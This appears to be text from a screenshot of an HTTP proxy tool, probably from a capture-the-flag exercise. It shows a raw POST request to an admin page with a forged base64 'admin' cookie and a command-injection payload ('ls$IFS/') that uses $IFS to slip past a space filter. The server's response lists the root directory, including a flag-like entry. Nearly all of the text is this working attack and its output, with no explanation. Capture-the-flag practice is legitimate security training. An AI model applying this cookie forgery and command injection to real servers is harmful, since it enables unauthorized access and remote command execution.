 Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://101.71.29.5:10000/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Cookie: csrftoken=GnUB8Xh2Wi6vtK5bcXtAtGAjtVEUZRCcHjqo5nN32d3xWaQaR3hmY73rlegETE6z;
PHPSESSID=ig7j8jsk2tr2adsfclkgfps5m5; user=YWRtaW4=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd=ls$IFS/
Raw Headers Hex HTML Render
<div id="tip">bin
boot
dev
etc
ffLAG_404
home
lib
lib64
media
mnt
my_init
my_service
opt
proc
root
run